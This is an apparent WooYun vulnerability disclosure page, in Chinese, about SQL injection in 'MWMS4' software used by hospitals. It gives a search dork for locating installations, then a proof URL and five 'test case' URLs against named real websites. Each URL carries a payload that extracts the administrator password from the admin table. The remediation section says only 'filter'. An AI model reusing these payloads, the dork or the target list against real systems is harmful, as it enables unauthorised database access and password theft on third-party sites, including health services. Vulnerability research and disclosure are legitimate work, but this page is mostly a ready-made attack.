漏洞概要 关注数(24) 关注此漏洞
>
漏洞详情
披露状态:
2015-03-12: 积极联系厂商并且等待厂商认领中,细节不对外公开
2015-04-30: 厂商已经主动忽略漏洞,细节向公众公开
简要描述:
SQL注入
详细说明:
intitle:MWMS4
医院用的比较多,存在通用的SQL注入漏洞。

漏洞证明:
http://health.huanqiu.com/pifubing/manage/count.aspx?date=2015-3-4+14:09:14&date1=2015-3-5+14:09:14&table=word&user=admin'and%0a(select%0atop%0a1%0apword%0afrom%0aadmin)=0--
一些测试用例:
http://www.tlbaby.com/manage/count.aspx?date=2015-3-4+14:09:14&date1=2015-3-5+14:09:14&table=word&user=admin'and%0a(select%0atop%0a1%0apword%0afrom%0aadmin)=0--
http://health.jjxw.cn/manage/count.aspx?date=2015-3-4+14:09:14&date1=2015-3-5+14:09:14&table=word&user=admin'and%0a(select%0atop%0a1%0apword%0afrom%0aadmin)=0--
http://ask.babytl.com/manage/count.aspx?date=2015-3-4+14:09:14&date1=2015-3-5+14:09:14&table=word&user=admin'and%0a(select%0atop%0a1%0apword%0afrom%0aadmin)=0--
http://www.tlbaobao.com/manage/count.aspx?date=2015-3-4+14:09:14&date1=2015-3-5+14:09:14&table=word&user=admin'and%0a(select%0atop%0a1%0apword%0afrom%0aadmin)=0--
http://health.zjol.com.cn/shenbing/manage/count.aspx?date=2015-3-4+14:09:14&date1=2015-3-5+14:09:14&table=word&user=admin'and%0a(select%0atop%0a1%0apword%0afrom%0aadmin)=0--
修复方案:
过滤
版权声明:转载请注明来源 云天河@乌云
>
漏洞回应
厂商回应:
未能联系到厂商或者厂商积极拒绝